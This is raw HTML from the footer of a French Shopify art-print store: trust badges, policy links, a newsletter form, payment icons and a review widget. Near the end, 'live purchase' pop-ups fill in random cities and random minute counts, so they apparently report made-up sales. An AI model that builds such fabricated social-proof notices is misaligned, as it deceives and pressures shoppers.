class="text-center"><img class="" src="https://cdn.shopify.com/s/files/1/2653/6644/files/badge-confiance-shopify-2.png?v=1600760275" style="height: 95px;"><h3 class="h4">Satisfait ou Remboursé</h3></div><p></p><center>Quelque chose ne va pas ? Vous avez <strong>14 jours pour changer d'avis</strong></center><p></p></li><li class="col-item"><div class="text-center"><img class="img90" src="https://cdn.shopify.com/s/files/1/2653/6644/files/badge-confiance-shopify-3.png?v=1600760283" style="height: 95px;"><h3 class="h4">Service Après Vente</h3></div><p></p><center><strong>Besoin d'aide ?</strong> Nous sommes à votre service<strong> à manon@tableau-factory.com</strong></center><p></p></li><li class="col-item"><div class="text-center"><img class="img90" src="https://cdn.shopify.com/s/files/1/2653/6644/files/badge-confiance-shopify-4.png?v=1600760290" style="height: 95px;"><h3 class="h4">Paiement sécurisé</h3></div><p></p><center>Nous utilisons le cryptage SSL pour des <strong>paiements en toute sécurité</strong></center><p></p></li></ul></div></div></div><!-- Fin du code - Pre footer badges de confiance --><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo"> <div class="page-width"><div class="flex-footer"> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">Informations</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/policies/legal-notice">Mentions Légales</a></li> <li class="site-footer__list-item"><a href="/policies/privacy-policy">Politique de confidentialité</a></li> <li class="site-footer__list-item"><a href="/policies/terms-of-sale">Conditions générales de vente</a></li> <li class="site-footer__list-item"><a href="/policies/refund-policy">Politique de retours et remboursements</a></li> <li class="site-footer__list-item"><a href="https://tableau-factory.com/pages/formulaire-de-contact">Adresse : Harju maakond, Tallinn, Lasnamäe linnaosa, Lõõtsa tn 5</a></li> </ul></div> </div> <div class="flex__item" ><div class="site-footer__section"><p class="h1 site-footer__section-title">Une question ?</p><div class="rte-setting"><p><a href="/pages/faq" target="_blank" title="FAQ">FAQ</a> </p><p>Contactez notre service client à <a href="/pages/formulaire-de-contact" target="_blank" title="Formulaire De Contact">manon@tableau-factory.com</a></p><p><a href="/blogs/infos" target="_blank" title="Infos">BLOG</a></p></div> </div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"><p class="h1 site-footer__section-title">Partenaires</p><div class="rte-setting rte-logosdelivery"><img data-src="//tableau-factory.com/cdn/shop/t/3/assets/chronopost-colissimo.png?v=165775791651460598671610864151" alt="Chronopost - Colissimo" class="logosdelivery lazyload"> </div> </div></div> <div class="flex__item" ><style>.site-footer__newsletter-input { background-color: #1a1a1a; color: #fff;}.site-footer__newsletter-input::-webkit-input-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input:-moz-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input:-ms-input-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input::-ms-input-placeholder { color: #fff; opacity: 1;} </style> <div class="site-footer__section" style="text-align:left;"><p class="site-footer__section-title h1"> Suivez nos actualités </p><div class="form-vertical"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <label for="NewsletterEmail-173f9d04-1fdc-42a5-afc3-6679bb06134f" class="site-footer__newsletter-label"> <p>Soyez informés de nos nouveautés et nos offres promotionnelles !</p> </label> <div class="input-group"><input type="email" value="" placeholder="Votre e-mail" name="contact[email]" id="NewsletterEmail-173f9d04-1fdc-42a5-afc3-6679bb06134f" class="input-group__field site-footer__newsletter-input" autocorrect="off" autocapitalize="off"><div class="input-group__btn"> <button type="submit" class="btn btn--narrow" name="commit" style="border-color:#0f25e9;background-color:#0f25e9;color:#fff;"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg><span class="icon__fallback-text">S&#39;inscrire</span> </button></div> </div> </form></div> </div> </div> </div> </div> <div class="site-footer__copyright"><div class="page-width"> <div class="grid medium-up--grid--table"><div class="grid__item medium-up--one-half"> <small>&copy; 2025, <a href="/" title="">Tableau factory </a>.</small></div><div class="grid__item medium-up--one-half medium-up--text-right"><span class="visually-hidden">Méthodes de paiement</span> <ul class="list--inline payment-icons"><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> </li><li><svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg> </li><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg> </li><li><svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul></div> </div></div> </div></footer></div> </div> <script id="QuantityTemplate" type="text/template"> <div class="js-qty"><input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite"><button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Réduire la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">−</span></button><button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Augmenter la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">+</span></button> </div> </script> <div id="ProductModal" class="modal"> <div class="modal__inner"><img src="" id="ProductZoomImg" class="product-modal__image"> </div> <button type="button" class="modal__close js-modal-close text-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">"Fermer (Esc)"</span> </button></div> <ul hidden><li id="a11y-refresh-page-message">le choix d&#39;une sélection entraîne une actualisation complète de la page</li> </ul> <script async src="https://loox.io/widget/4y-cZn2Kmc/loox.1615908073587.js?shop=tableau-factory.myshopify.com"></script><div id="live-noti-id"><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-golden-gate-bridge"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1148444060_small.jpg?v=1606725851);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Ville Golden Gate Bridge</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-tour-eiffel-noir-et-blanc"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1187571283_small.jpg?v=1615046520);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Tour Eiffel Noir Et Blanc</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-champ-de-lavande"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-676619439_small.jpg?v=1610171787);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Fleur Champ De Lavande</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-lac-zen"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1386359452_small.jpg?v=1619617815);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Lac Zen</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-voiture-bmw-m3-e30"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/tableau-bmw-m3-e30-avenue-des-tableaux-893_small.jpg?v=1630169191);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Voiture Bmw M3 E30</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-du-mont-fuji"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1201056235_small.jpg?v=1610172745);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Montagne Mont Fuji</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-voiture-bmw-m3"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/tableau-voiture-bmw-m3-avenue-des-tableaux-163_small.jpg?v=1630140970);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Voiture BMW M3</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-coucher-de-soleil-sur-la-mer-1"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1733916690_small.jpg?v=1620290264);margin-left:-8px;"></div> <p class="live-p">Une personne de <span 